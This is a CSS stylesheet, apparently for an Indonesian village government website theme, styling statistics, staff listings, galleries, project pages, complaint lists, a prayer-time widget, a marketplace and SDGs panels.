.statcircle{position:relative;text-align:center;width:160px;height:160px;margin:0;border-radius:50%;overflow:hidden;border:var(--colorgrey03) 5px solid;box-shadow: rgba(0, 0, 0, 0.19) 0px 10px 20px, rgba(0, 0, 0, 0.23) 0px 6px 6px;}
.statcircle img{margin:0 auto 0;width:50%;height:auto;}
.statcircle h2{font-size:140%;padding:0;margin:0;line-height:1;font-weight:bold;}
.statcircle p{font-size:90%;padding:0;margin:0;line-height:1;font-weight:bold;text-transform:uppercase;}
.statleft{position:absolute;left:0;top:0;bottom:0;right:50%;margin-right:80px;}
.statright{position:absolute;right:0;top:0;bottom:0;left:50%;margin-left:80px;}
.statbox {width:80%;height:58px;border-radius:58px;-webkit-box-shadow: inset 0px 0px 10px 0px rgba(0,0,0,0.3);-moz-box-shadow: inset 0px 0px 10px 0px rgba(0,0,0,0.3);box-shadow: inset 0px 0px 10px 0px rgba(0,0,0,0.3);transition: all 0.15s linear 0.15s;-webkit-transition: all 0.15s linear 0.15s;-moz-transition: all 0.15s linear 0.15s;-o-transition: all 0.15s linear 0.15s;}
.statleft1{position:absolute;top:50px;right:30px;}
.statleft2, .statright2{position:absolute;top:0;right:50px;top:50%;-webkit-transform: translate3d(0, -50%, 0);-moz-transform: translate3d(0, -50%, 0);-ms-transform: translate3d(0, -50%, 0);-o-transform: translate3d(0, -50%, 0);transform: translate3d(0, -50%, 0);}
.statleft3{position:absolute;bottom:50px;right:30px;}
.statright1{position:absolute;top:50px;left:30px;}
.statright2{left:50px;right:auto;}
.statright3{position:absolute;bottom:50px;left:30px;}
.stat-arrow{position:absolute;width:40px;height:1px;}
.stat-arrow:after{content:"";position:absolute;width:10px;height:10px;border-radius:10px;top:50%;-webkit-transform: translate3d(0, -50%, 0);-moz-transform: translate3d(0, -50%, 0);-ms-transform: translate3d(0, -50%, 0);-o-transform: translate3d(0, -50%, 0);transform: translate3d(0, -50%, 0);}
.statleft .stat-arrow:after{right:0;}
.statright .stat-arrow:after{left:0;}
.statleft1 .stat-arrow{right:-38px;top:36px;-webkit-transform:rotate(25deg);transform:rotate(25deg);}
.statleft2 .stat-arrow, .statright2 .stat-arrow{right:-40px;top:50%;-webkit-transform: translate3d(0, -50%, 0);-moz-transform: translate3d(0, -50%, 0);-ms-transform: translate3d(0, -50%, 0);-o-transform: translate3d(0, -50%, 0);transform: translate3d(0, -50%, 0);}
.statleft3 .stat-arrow{right:-38px;bottom:36px;-webkit-transform:rotate(-25deg);transform:rotate(-25deg);}
.statright1 .stat-arrow{left:-38px;top:36px;-webkit-transform:rotate(-25deg);transform:rotate(-25deg);}
.statright2 .stat-arrow{right:auto;left:-40px;}
.statright3 .stat-arrow{left:-38px;bottom:36px;-webkit-transform:rotate(25deg);transform:rotate(25deg);}

.staticon{width:48px;min-width:48px;height:48px;border-radius:100%;z-index:2;border:3px solid;} 
.statleft .staticon{margin:0 5px 0 auto !important;}
.statright .staticon{margin:0 auto 0 5px !important;}
.staticon svg{width:auto;height:20px;fill:#fff;opacity:0.65;}
.statleft p, .statright p{font-size:90%;margin:0 15px;padding:0;line-height:1.1;}
.statright p{margin:0 15px !important;float:right;text-align:right;}
.population{position:absolute;bottom:20px;left:0;right:0;padding:0 0 0 20px;}
.population img{width:auto;height:40px;margin:0;}
.population h2{font-size:90%;margin:0;padding:0;line-height:1.1;font-weight:bold;}
.population h3{font-size:70%;margin:0;padding:0;line-height:1.1;font-weight:500;}
.population-item:nth-child(3), .population-item:nth-child(4){display:none;}
.population-item:nth-child(1){text-align:right;padding:0 45px 0 0;height:40px;display:flex;justify-content:right;align-items: center;margin:0 5px 0 0;}
.population-item:nth-child(2){text-align:left;padding:0 0 0 45px;height:40px;display:flex;justify-content:left;align-items: center;margin:0 0 0 5px!important;}
.statcircle{display:none!important;}
.statcircle:last-child{display:flex!important;}

.aparatur{position:relative;overflow:hidden;padding:10px;border-radius:5px;margin:10px 0 0;}
.pimpinan{position:relative;width:calc(26% - 10px);margin:0 5px;}
.staf{position:relative;width:calc(74% - 10px);margin:0 5px;}
.framepimpinan{position:relative;overflow:hidden;padding:5px;border-radius:4px;}
.staf-title{position:relative;overflow:hidden;height:8vh;margin-top:5px;background:rgba(0,0,0,0.25);padding:0 5px;text-align:center;}
.staf-title p{font-size:90%;margin:0;padding:0;line-height:1.1;font-weight:500;color:#fff;}
.staf-nama, .absolute-title{position:absolute;bottom:0;left:0;right:0;text-align:center;padding:5px;z-index:1;}
.pimpinan .staf-nama, .staf .staf-nama{padding:10px;}
.staf-nama p{font-size:90%;margin:0;padding:0;line-height:1.1;font-weight:500;color:#fff;opacity:0.7;}
.staf-nama h3{font-size:90%;margin:0 0 5px;padding:0 0 5px;line-height:1.1;font-weight:500;color:#ffe93e;border-bottom:#ffe93e 1px solid;}
.pimpinan .staf-nama p, .staf .staf-nama p{opacity:1;}
.image-staf:after, .image-aparatur:after, .image-galeri:after, .image-lapak:after{content:"";position:absolute;left:0;bottom:0;right:0;top:0;background: rgba(0,0,0,1);background: -moz-linear-gradient(0deg, rgba(0,0,0,1) 0%, transparent 35%);background: -webkit-linear-gradient(0deg, transparent 0%, transparent 35%);background: linear-gradient(0deg, rgba(0,0,0,1) 0%, transparent 35%);filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="rgba(0,0,0,1)",endColorstr="transparent",GradientType=1);}
.pagebox .image-galeri:after{display:none;}
.aparatur-head{margin:0 0 5px;}
.aparatur-head h1{font-size:120%;margin:0;padding:0;line-height:1;font-weight:bold;text-transform:uppercase;}
.head-icon{width:30px;height:30px;margin:0 5px 0 0;border-radius:3px;}
.head-icon svg{width:20px;height:auto;fill:#fff;}

.galeri{position:relative;overflow:hidden;padding:10px;border-radius:5px;margin-top:10px;}
.judul-album{position:relative;width:calc(28% - 10px);margin:0 5px;border-radius:5px;}
.album{position:relative;width:calc(72% - 10px);margin:0 5px;}
.album-col{width:50%;float:left;}
.album-col:nth-child(3), .album-col:nth-child(4){margin-top:10px;}
.album-cover{position:absolute;left:0;top:0;right:0;bottom:0;border-radius:5px;overflow:hidden;border:3px solid;background:#000;}
.album-cover:after{content:"";position:absolute;left:0;bottom:0;right:0;top:0;background:#000;opacity:0.5;}
.galeri-border{position:relative;border:3px solid;border-radius:5px;}
.album-title{position:relative;z-index:2;padding:10px 10px;}
.judul-album:hover .album-title{padding:15px 20px;}
.album-title:before{content:"";position:absolute;left:0;bottom:0;width:40px;height:40px;border-left:#ff0000 4px solid;border-bottom:#ff0000 4px solid;}
.album-title:after{content:"";position:absolute;right:0;top:0;width:40px;height:40px;border-right:#ffe93e 4px solid;border-top:#ffe93e 4px solid;}
.album-title h1{font-size:120%;margin:10px 10px 10px 0;padding:0;line-height:1;text-transform:uppercase;font-weight:bold;color:#fff;}
.album-title h2{font-family:"Arial";font-size:140%;margin:10px 0;padding:0;line-height:1;text-transform:uppercase;font-weight:800;text-align:right;color:#ffe93e;}

.headgaleri .album-title h1{font-size:140%;}
.headgaleri .album-title h2{font-size:180%;}
.margin-lr-5{margin-left:5px;margin-right:5px;}

.hid-galeri{position:absolute;left:0;right:0;bottom:0;height:0;background:rgba(0,0,0,0.6);}
.hover-gal:hover .hid-galeri{height:100%;}
.galeri .absolute-title p, .hid-galeri p{font-size:90%;margin:10px;padding:0;line-height:1;color:#dbdbdb;}
.hid-galeri p{color:#ffe93e;}
.hover-gal:hover .absolute-title p{font-size:0 !important;}
.homestyle-backg{background:transparent;background:-moz-linear-gradient(0deg,transparent 0%,var(--clr2) 100%);background:-webkit-linear-gradient(0deg,transparent 0%,var(--clr2) 100%);background:linear-gradient(0deg,transparent 0%,var(--clr2) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="transparent",endColorstr="var(--clr2)",GradientType=1)}
.headgaleri-cover{background:var(--clr2);background:-moz-linear-gradient(90deg,var(--clr2) 0%,transparent 100%);background:-webkit-linear-gradient(90deg,var(--clr2) 0%,transparent 100%);background:linear-gradient(90deg,var(--clr2) 0%,transparent 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="var(--clr2)",endColorstr="transparent",GradientType=1)}

.hideicon{width:0;height:0;overflow:hidden;}
.hidelogo{height:0;}
.hidelogo-backg img, .hidelogo-inner img{width:0;height:0;}
.hidelogo-inner, .hidelogo-backg {opacity:0;}
.headgaleri-title{position:relative;width:40%;}
.headgaleri-image{position:relative;width:60%;height:27vh;} 
.headgaleri-cover{position:absolute;left:-1px;top:0;right:0;bottom:0;}
.galeri-box{position:relative;width:calc(50% - 10px);margin:5px;border:3px solid;border-radius:5px;text-align:center;}
.galeri-box h2{font-size:100%;margin:10px 10px;padding:0;line-height:1.2;font-weight:bold;}
.headgaleri-title h3, .headgaleri-title p{font-size:110%;margin:0;padding:0;line-height:1.2;color:#dbdbdb;}
.headgaleri-title h3{font-weight:bold;font-size:130%;text-shadow: 2px 1px 4px #000;-webkit-text-stroke: 1px transparent;}
.headgaleri-title p{font-family:"Arial";font-weight:800;font-size:200%;text-transform:uppercase;line-height:1;opacity:0.4;}
.headgaleri-link{position:absolute;right:10px;bottom:10px;background:rgba(0,0,0,0.6);border-radius:4px;width:30px;height:30px;}
.headgaleri-link svg{width:auto;height:20px;fill:#bdbdbd;}
.headstat-lebar{padding:15px 0;border-bottom:var(--colorgrey03) 1px solid;background:linear-gradient(to right, var(--colorgrey01), transparent, var(--colorgrey01));}
.headstat-lebar h1, .headstat-lebar h2{font-family:"Arial";font-size:160%;margin:5px 0;padding:0;line-height:1;font-weight:bold;text-transform:uppercase;}
.headstat-lebar h3{font-family:"Arial";font-size:200%;margin:5px 0;padding:0;line-height:1;font-weight:800;}
.headstat-lebar h1{font-size:200%;font-weight:800;}
.headstat-lebar p{font-family:"Arial";font-size:100%;margin:5px 0;padding:0;line-height:1;font-weight:bold;}
.headstat-lebar img{width:auto;height:16vh;margin:0 10px 0 0;}
.headsmall.headstat-lebar img{height:14vh;}
.pemb-row{margin:10px 0;border-radius:5px;overflow:hidden;position:relative;}
.pemb-image{position:relative;width:45%;overflow:hidden;height:28vh;}
.pemb-image:before{content:"";position:absolute;right:0;top:0;border-right:#fff 40px solid;border-bottom:transparent 14vh solid;z-index:2;}
.pemb-image:after{content:"";position:absolute;right:0;bottom:0;border-right:#fff 40px solid;border-top:transparent 14vh solid;z-index:2;}
.pemb-title{position:relative;width:55%;border-left:#fff 10px solid;}
.pemb-title:before{content:"";position:absolute;left:-40px;top:0;border-right:#e0e0e0 40px solid;border-bottom:transparent 14vh solid;z-index:2;}
.pemb-title:after{content:"";position:absolute;left:-40px;bottom:0;border-right:#e0e0e0 40px solid;border-top:transparent 14vh solid;z-index:2;}
.pemb-title h2{font-size:110%;margin:0 0 3px;padding:0;line-height:1.2;font-weight:bold;}
.pemb-title h3{position:relative;font-size:100%;margin:2px 0 0;padding:0 0 0 15px;line-height:1.1;font-weight:500;}
.pemb-title h3:after{content:"";position:absolute;top:2px;left:0;border-top:transparent 7px solid;border-bottom:transparent 7px solid;}
.pemb-padding{padding:0 30px 0 40px;}
.pemb-lokasi{position:absolute;left:45%;top:50%;-webkit-transform: translate3d(0, -50%, 0);-moz-transform: translate3d(0, -50%, 0);-ms-transform: translate3d(0, -50%, 0);-o-transform: translate3d(0, -50%, 0);transform: translate3d(0, -50%, 0);width:38px;height:38px;border-radius:38px;z-index:10;border:2px solid;margin-left:-20px;}
.pemb-lokasi svg{width:24px;height:24px;}
.pemb-head{position:relative;overflow:hidden;text-align:center;}
.pemb-head h1{position:relative;margin:0 auto;padding:0 10px;line-height:1.2;font-weight:bold;font-size:160%;z-index:1;}
.pemb-head-cover{position:absolute;left:0;right:0;top:0;bottom:50%;}
.table-pemb td{vertical-align:top;padding:3px 0;font-size:95%;}
.pemb-ket{min-width:150px !important;}
.pembtitle{position:relative;padding:0 15px;height:40px;border-radius:3px;font-size:100%;margin:15px auto 20px;line-height:1.2;font-weight:500;color:#fff;border:2px solid;border-bottom:none;}
.pembtitle:after, .imagepemb-biglink{content:"";position:absolute;bottom:-10px;left:50%;-webkit-transform: translate3d(-50%, 0, 0);-moz-transform: translate3d(-50%, 0, 0);-ms-transform: translate3d(-50%, 0, 0);-o-transform: translate3d(-50%, 0, 0);transform: translate3d(-50%, 0, 0);border-left:transparent 10px solid;border-right:transparent 10px solid;}
.imagepemb-biglink{bottom:auto;top:15px;width:40px;height:40px;border-radius:40px;}
.imagepemb-biglink svg{width:auto;height:24px;fill:#717171;}
.pemb-doc{position:relative;border-radius:5px;padding:0 10px 5px;margin:30px 0 0;width:100%;border:1px solid;}
.pemb-doc-box{position:relative;width:calc(50% - 10px);margin:5px;height:30vh;overflow:hidden;border-radius:5px;border:3px solid;}
.pemb-doc-title{position:absolute;left:0;right:0;height:auto;bottom:0;padding:40px 10px 15px;font-size:100%;margin:0;line-height:1.2;font-weight:500;color:#fff;}
.pembhover:hover .pemb-doc-title{height:100%;padding:0 10px;background:rgba(0,0,0,0.6) !important;}
.pemb-maplokasi{width:100%;position:relative;margin:20px 0 0;overflow:hidden;}
.pembmap{min-width:100% !important;width:100% !important;height:50vh !important;position:relative;overflow:hidden;}
.share-icon{padding:5px 5px;margin:0 2px;border-radius:3px;}
.share-icon img{width:auto;height:20px;}
.share-icon p{font-size:85%;margin:0 5px 0 5px;padding:0;line-height:1.1;color:#fff;}
.stat-area{margin:6px 12px;border:1px solid;border-radius:5px;padding:12px;position:relative;overflow:hidden;}
.panel-default > .panel-heading {
  border:none !important;
}
.panel-default {
  border:none !important;border-radius:5px !important;
}
.panel-group + .panel-collapse > .panel-body,
.panel-group + .panel-collapse > .list-group {
  border:none !important;
}
.stat-sub{font-size:100%;margin:0;line-height:1.2;padding:3px 0;}
.stat-white {padding:5px 10px;color:#fff !important;display:block;}
.heading-stat{position:relative;height:45px;border-radius:5px 5px 0 0;padding:0 10px;font-size:100%;margin:0;line-height:1.2;font-weight:bold;color:#fff;border:1px solid;}
.panel-box{border:1px solid;border-top:none;padding:10px;}
.stat-isi{margin-right:40px;}
.stat-title{text-align:center;margin-top:20px;}
.stat-title h1{font-size:180%;margin:0 0 20px;padding:0;line-height:1.2;font-weight:bold;}
.stat-title h2{font-size:100%;margin:0 0 20px;padding:0;line-height:1.2;font-weight:bold;}
.lapak-col{position:relative;width:calc(50% - 10px);margin:5px;border:4px solid;border-radius:5px;padding-bottom:60px;}
.lapakhome .lapak-col{width:calc(25% - 10px);padding-bottom:50px;}
.lapakstyle h2{font-size:100%;margin:10px;padding:0;line-height:1.2;font-weight:bold;color:#fff;text-shadow: 2px 1px 4px #000;-webkit-text-stroke: 1px transparent;}
.lapakhome .lapakstyle h2{font-weight:500;}
.harga-produk p{margin:0 3px;}
.select2{margin:0 3px;}
.lapak-open{position:absolute;left:0;right:0;bottom:10px;}
.lapak-open-item{margin:0 2px;padding:3px 6px 3px 3px;border:1px solid;border-radius:3px;cursor:pointer;}
.lapak-icon{width:26px;height:26px;margin:0 3px 0 0;border-radius:3px;}
.lapakhome .lapak-open-item{padding:3px;}
.lapakhome .lapak-icon{margin:0 0 0 0;}
.lapak-icon svg{width:auto;height:16px;fill:#fff;}
.lapak-open-item p{font-size:95%;}
.lapakinfo{font-size:95%;margin:0;padding:0;line-height:1.2;}
.lapakdetail h1{font-size:140%;margin:0 0 10px;padding:0;line-height:1.2;font-weight:bold;}
.lapakdetail h3{font-size:100%;margin:5px 0;padding:0;line-height:1.2;font-weight:50;}
table{width:100% !important;}
.statisstyle .box-body {margin:0 1rem;}
.statisstyle .box-header{text-align:center;display:flex !important;justify-content: center;align-items: center;}
.statisstyle .box-header h3{font-size:160%;margin:10px 1rem 20px;font-weight:bold;line-height: 1.2;padding:0 0 5px;text-transform:uppercase;border:none;border-bottom:3px solid;}

.tablestatis td{font-size:95%;border:var(--colorgrey03) 1px solid;padding:5px;vertical-align:top;}
.table-analisis{font-size:100%;border:none;padding:5px 0;vertical-align:top;font-weight:bold;}
.statishead {width:100%;text-align:center;}
.statishead h1{font-size:160%;margin:10px 0 10px;font-weight:bold;line-height: 1.2;padding:0;text-transform:uppercase;}
.statishead h2{font-size:100%;margin:0 0 15px;font-weight:500;line-height: 1.2;padding:0;}
.pengaduan-filter{width:100%;}
.width-default{width:100% !important;float:left;}
.btright{margin:0 0 0 auto !important;}
.listrow{position:relative;overflow:hidden;width:100%;border:none;border-top:1px solid;cursor:pointer;padding:10px 0;}
.alertpengaduan{width:100%;float:left;margin:10px 0;}
.foto-pengaduan{width:40px;height:40px;float:left;position:relative;overflow:hidden;}
.column-3{width: 33.33333333%;float:left;}
.padding-leftright-5{padding-left:5px;padding-right:5px;}
.padding-leftright-10{padding-left:10px;padding-right:10px;}
.listrow-image{width:25px;float:left;margin:-3px 7px 0 0;}
.listrow-image img{width:25px;height:auto;}
.listrow-title{position:relative;}
.listrow-title h2, .listrow-title h3{font-size:100%;margin:0 0 5px;line-height:1.2;padding:0;}
.listrow-title p{font-size:100%;margin:0 0;line-height:1.2;padding:0;}
.pengaduan-detail h2{font-size:110%;}
.pengaduan-detail h3{font-size:100%;font-weight:500;}
.box-isian-title{width:20%;float:left;margin:0 0 15px;}
.box-isian-isi{width:80%;float:right;margin:0 0 15px;}
.column-comment-left{width:50%;float:left;}
.column-comment-left img{width:70%;opacity: 1;margin-right:10px;}
.column-comment-right{width:50%;float:right;}

.jadwal-shalat{position:relative;border:1px solid;padding:0 10px;border-radius:5px;}
.jadwal-shalat:before{content:"";position:absolute;left:0;top:0;right:0;bottom:0;background:url(../../images/ramadhan/ramadhan-pattern.svg) repeat center;background-size:220px auto;opacity:0.1;}
.jadwal-shalat:after{content:"";position:absolute;left:0;top:0;right:0;bottom:0;background:#fff;
background: -moz-linear-gradient(45deg, #fff 0%, transparent 40%);
background: -webkit-linear-gradient(45deg, #fff 0%, transparent 40%);
background: linear-gradient(45deg, #fff 0%, transparent 40%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#fff",endColorstr="transparent",GradientType=1);}
.jadwalshalat-judul{position:relative;width:calc(45% - 10px);margin:10px 5px 0;box-sizing: border-box;z-index:5;}
.jadwalshalat-judul svg{width:auto;height:146px;margin:0 10px 0 0;float:left;}
.jadwalshalat-judul h2{padding:0;font-size:100%;line-height:1;margin:0 10px 0 0;font-weight:bold;text-transform:uppercase;}
.jadwalshalat-judul h3, .jadwalshalat-judul p{padding:0;font-size:95%;line-height:1.2;margin:5px 0 0;}
.jadwalshalat-isi{position:relative;width:calc(55% - 10px);margin:5px;z-index:6;}
.shalat-bottom img{position:relative;z-index:4;width:40px;height:auto;margin:0 5px 0 -45px;}
.jadwal-title{height:146px;grid-template-rows: auto;box-sizing: border-box;display:grid;}
.jadwal-box{position:relative;width:calc(33.33333333% - 6px);margin:3px;border-radius:5px;border:var(--clr1) 1px solid;padding:5px 5px;text-align:center;overflow:hidden;}
.jadwal-box2{position:relative;width:calc(33.33333333% - 6px);margin:3px;border-radius:5px;border:var(--clr1) 1px solid;padding:0 5px;text-align:center;overflow:hidden;height:70px;}
.jadwal-box h3, .jadwal-box2 h3{padding:0;font-size:100%;line-height:1.1;margin:0 0 2px;font-weight:bold;}
.jadwal-box2 h3{font-size:90%;}
.jadwal-box2 span{line-height:1;padding:0;margin:0;font-size:100%;}
.jadwal-box-cover{position:absolute;left:0;top:0;right:0;bottom:0;}
.mesjid{position:relative;float:left;width:auto;display:grid;}
.mosque{position:absolute;bottom:-5px;left:0;right:0;opacity:0.08;}
.mosque img{width:80%;height:auto;margin:0 auto;}
.lapakhome{border:1px solid;padding:7px 10px;border-radius:0 0 5px 5px;}


.peta-style .modal-header {padding:10px;border-bottom:#bdbdbd 1px solid;}
.peta-style .btn-social.btn-sm, .peta-style .btn-social.btn-sm {text-align:center;padding: 5px 10px 5px 15px!important;color:#fff !important;}
.peta-style .leaflet-popup-content-wrapper .btn-social.btn-sm, .peta-style .leaflet-popup-tip .btn-social.btn-sm {text-align:center;padding: 5px 10px !important;color:#fff !important;}
.peta-style .box-body{margin:0 !important;}
.peta-style .leaflet-popup-content-wrapper .btn, .peta-style .leaflet-popup-tip .btn{display:block !important;width:100%;}
.isi-content .progress{background:#919191 !important;position:relative;}
.peta-style .progress-bar span, .isi-content .progress-bar span{background:transparent !important;color: #fff !important;}
.peta-style .progress-bar span, .isi-content .progress-bar span{z-index:99 !important;right:10px;}
.peta-style hr{margin:10px 0 !important;padding:0 !important;}

.aparatur-col{position:relative;width:calc(25% - 10px);margin:5px;border:4px solid;padding-bottom:0;}
.pemerintah-title{position:relative;text-align:center;width:100%;border:none;border-top:4px solid;padding:0 0 25px;}
.pemerintah-title h2{font-size:90%;margin:5px;font-weight:bold;line-height: 1.2;padding:0;}
.pemerintah-title h3{font-size:90%;margin:0 5px 10px;font-weight:bold;line-height: 1.2;padding:0;}
.pemerintah-status{position:absolute;left:0;right:0;bottom:8px;}

.event-row{position:relative;overflow:hidden;}
.event-inner{position:relative;overflow:hidden;border-radius:5px;padding:30px 15px;background:linear-gradient(to right, var(--clr1), var(--clr2));}
.logo-formal{width:100%;text-align:center;margin:0 auto 5px;}
.logo-formal img{width:auto;height:8vh;}
.event-title{position:relative;overflow:hidden;width:100%;margin:5px 0;text-align:center;}
.event-title h1{font-size:150%;margin:0;padding:0;line-height:1.1;font-weight:bold;color:#fff;text-shadow: 2px 1px 4px #000;-webkit-text-stroke: 1px transparent;}
.event-title h2, .event-title p{font-size:110%;margin:10px 0;padding:0;line-height:1.1;font-weight:bold;color:#fff;text-shadow: 2px 1px 4px #000;-webkit-text-stroke: 1px transparent;}
.event-title p{font-weight:500;}
.merahputih{position:absolute;top:-18vh;left:0;right:0;bottom:0;background-repeat:no-repeat;background-size:100% auto !important;}
.idm-box{position:relative;width:calc(25% - 10px);margin:5px;text-align:center;border-radius:5px;overflow:hidden;}
.idm-head{padding:0 10px;height:50px;font-size:100%;margin:0;line-height:1;text-transform:uppercase;color:#fff;background:rgba(0,0,0,0.4);text-align:center;}
.idm-inner{position:relative;overfloe:hidden;padding:25px 15px;}
.idm-inner p{font-size:100%;margin:0;line-height:1.2;padding:0;color:#fff;font-weight:bold;}
.colsame-2{position:relative;width:calc(50% - 10px);margin:5px;}
.customtables td{font-size:95%;padding:5px;vertical-align:top;}

.sdgsportabel{position:relative;overflow:hidden;border:1px solid;border-radius:4px;}
.sdgsportabel-inner{position:relative;overflow:hidden;border:none;border-top:1px solid;padding:5px 10px;}
.sdgsportabel-row{display: flex;flex-flow: row wrap;justify-content: space-between center;margin:0 -5px;}
.sdgsportabel-col{position:relative;width:calc(11.11111111111111% - 10px);margin:5px;cursor:pointer;}
.sdgsmodal .modal.center .modal-dialog {left:50%;width: 40%;top:15px;bottom:15px;}
.sdgsportabel-col img{width:100%;height:auto;}
.sdgsportabel-heading{border-radius:4px;}
.sdgsportabel-heading a {margin:0 !important;padding:15px;}
.sdgsportabel-heading a::after {
  content: "";
  border: solid;
  border-width: 0 3px 3px 0;
  display: inline-block;
  padding: 5px;
  margin:-7px 0 0 5px;
  transform: rotate(45deg);
}
.sdgsportabel-heading a[aria-expanded=true]::after {
  transform: rotate(-135deg);
  margin:7px 0 0 5px;
}
.sdgsportabel-heading p{font-size:90%;margin:0;padding:0;line-height:1.1;}
.sdgsportabel-heading img{width:auto;height:50px;}
.sdgshead{position:relative;overflow:hidden;padding:10px 15px;}
.sdgshead img{width:auto;height:40px;margin:0 10px 0 0;}
.sdgshead h1{font-size:120%;margin:0;padding:0;line-height:1;font-weight:bold;color:#fff;}
.sdgsmodal-inner{position:relative;overflow:hidden;padding:20px 15px;}
.sdgsmodal-inner-icon{width:40%;margin:0 auto 10px;}
.sdgsmodal-inner-icon img{width:100%;height:auto;border-radius:4px;}
.sdgsmodal-inner h1{font-size:140%;margin:0 0 20px;padding:0;line-height:1.1;font-weight:bold;}
.sdgsmodal-inner h3{font-size:100%;margin:0;padding:0;line-height:1.1;}
.sdgs-link{margin:40px 0 0;}
.sdgs-link-item{margin:0 2px;padding:3px 6px 3px 3px;border:1px solid;border-radius:3px;cursor:pointer;}
.sdgs-link-icon{width:26px;height:26px;margin:0 3px 0 0;border-radius:3px;}
.sdgs-link-icon svg{width:auto;height:16px;fill:#fff;}

.sdgs-row{display: flex;flex-flow: row wrap;justify-content: space-between center;}
.sdgs-col{position:relative;width:calc(16.66666667% - 10px);margin:5px 5px;border:1px solid;border-radius:5px;text-align:center;}
.icon-sdgs{width:100%;height:auto;margin:10px 0;text-align:center;}
.icon-sdgs img{width:100%;height:auto;}
.sdgs-point{padding:10px;position:relative;overflow:hidden;border:none;border-top:1px solid;text-align:center;}
.sdgs-point h2{font-size:120%;margin:0 0;padding:0;line-height:1.2;font-weight:bold;}
.sdgs-point p{font-size:100%;margin:0 0 5px;padding:0;line-height:1.2;font-weight:500;}
.info-box {border: 1px solid;border-radius: 5px !important;height:auto !important;min-height:auto !important;max-height:auto !important;box-shadow:none !important;padding:15px !important;}
.total-bumds{font-size:20px !important;}
.desc-bumds{font-size:16px !important;}
.sdgs .heading-module{height:50px;}
.sdgs .heading-module i.fa{font-size:200%;}
.sdgs .heading-module h1{font-size:140%;line-height:1;}

@keyframes rotateAnimation {
  from {
    transform: rotateY(0);
  }
  to {
    transform: rotateY(360deg);
  }
}

.change-color, .circle-bg, .change-color-close{position:absolute;top:50%;left:50%;-webkit-transform:translate3d(-50%,-50%,0);-moz-transform:translate3d(-50%,-50%,0);-ms-transform:translate3d(-50%,-50%,0);-o-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);}
.change-color-close {width:10vh;height:10vh;border-radius:10vh;cursor:pointer;}
.change-color-close svg{fill:#fff;width:4vh;height:auto;}
.circle-menu{width:40vh;height:40vh;border-radius:40vh;}
.circle-bg{width:30vh;height:30vh;border-radius:30vh;border:#717171 2px solid;}
.circle-item{width:6vh;height:6vh;border-radius:6vh;font-size:90%;line-height:1;margin:0;padding:0;color:#fff;}
.circle-top, .circle-bottom{position:absolute;left:50%;-webkit-transform: translate3d(-50%, 0, 0);-moz-transform: translate3d(-50%, 0, 0);-ms-transform: translate3d(-50%, 0, 0);-o-transform: translate3d(-50%, 0, 0);transform: translate3d(-50%, 0, 0);}
.circle-top{top:-3vh;}
.circle-bottom{bottom:-3vh;}
.circle-left, .circle-right{position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);-ms-transform:translate3d(0,-50%,0);-o-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);}
.circle-left{left:-3vh;}
.circle-right{right:-3vh;}
.circle-topright{position:absolute;top:3vh;right:3vh;}
.circle-topleft{position:absolute;top:3vh;left:3vh;}
.circle-bottomleft{position:absolute;bottom:3vh;left:3vh;}
.circle-bottomright{position:absolute;bottom:3vh;right:3vh;}

.pilihwarna{position:relative;overflow:hidden;margin:3px 0;border-radius:4px;height:30px;}
.pilihwarna p{font-size:90%;color:#fff;margin:0;padding:0;line-height:1;}

.circle-top, .warna1{background:linear-gradient(to right, #6eab11, #00743e);}
.circle-topright, .warna2{background:linear-gradient(to right, #dba518, #cd4f15);}
.circle-right, .warna3{background:linear-gradient(to right, #cc5790, #954fa6);}
.circle-bottomright, .warna4{background:linear-gradient(to right, #92af37, #13717c);}
.circle-bottom, .warna5{background:linear-gradient(to right, #255ba4, #0099b3);}
.circle-bottomleft, .warna6{background:linear-gradient(to right, #d5b226, #313131);}
.circle-left, .warna7{background:linear-gradient(to right, #e43535, #a10000);}
.circle-topleft, .warna8{background:linear-gradient(to right, #0da9ac, #942963);}

.countdown-panel{position:relative;overflow:hidden;margin:0;text-align:center;padding:0 10px 0 0;}
.countdown-panel h3{text-align:left;font-size:100%;font-weight:500;margin:0 auto 0 0;padding:0;line-height:1.2;}
.countdown-panel p{text-align:left;font-size:90%;font-weight:500;margin:0 auto 0 0;padding:0;line-height:1.2;}
.countdown-col{margin:0 0 0 auto !important;padding:0 !important;float:right !important;}
.box-date {position:relative;overflow:hidden;font-size:12px;list-style-type:none;padding:0 !important;line-height:1;width:52px;margin:0 0 0 3px !important;text-align:center;border-radius:4px;height:42px;}
.box-date div{position:relative;z-index:2;}
.box-date:after{content:"";position:absolute;left:0;top:-60%;height:52px;width:52px;border-radius:100%;background:#fff;opacity:0.2;}
.box-date span{display:block;color:#dbdbdb;margin:0 0 3px;font-size:120%;font-weight:700;text-shadow:-1px -1px 0 rgba(0,0,0,.3),1px -1px 0 rgba(0,0,0,.3),-1px 1px 0 rgba(0,0,0,.3),1px 1px 0 rgba(0,0,0,.3)}
.countdown-head{height:60px;width:60px;margin:0 10px 0 0;border:none;border-right:1px solid;}
.countdown-head svg{width:auto;height:24px;}

.countdown-head svg, .beranda-icon svg, .pengaduan-pop .contact-icon svg, .pengaduan-pop .social-icon svg, .pemb-lokasi svg{fill:var(--clr1);}
.widget-head svg, .change-menu svg{fill:var(--clrsoft1);}
.metanext, .statcircle, .box-header h3, .aparatur-col, .pemerintah-title, .jadwal-box{border-color:var(--clr1) !important;}

.idm-box{position:relative;width:calc(25% - 10px);margin:5px;text-align:center;border-radius:5px;overflow:hidden;}
.idm-head{padding:0 10px;height:50px;font-size:100%;margin:0;line-height:1;text-transform:uppercase;color:#fff;background:rgba(0,0,0,0.4);text-align:center;}
.idm-inner{position:relative;overfloe:hidden;padding:25px 15px;}
.idm-inner p{font-size:100%;margin:0;line-height:1.2;padding:0;color:#fff;font-weight:bold;}
.colsame-2{position:relative;width:calc(50% - 10px);margin:5px;}
.customtables td{font-size:95%;padding:5px;vertical-align:top;}

.mandiri{position:relative;overflow:hidden;padding:10px;border-radius:5px;background:var(--colorgrey01);}
.mandiri-backg-image, .mandiri-backg-color{position:absolute;left:10%;top:0;right:10%;bottom:0;}
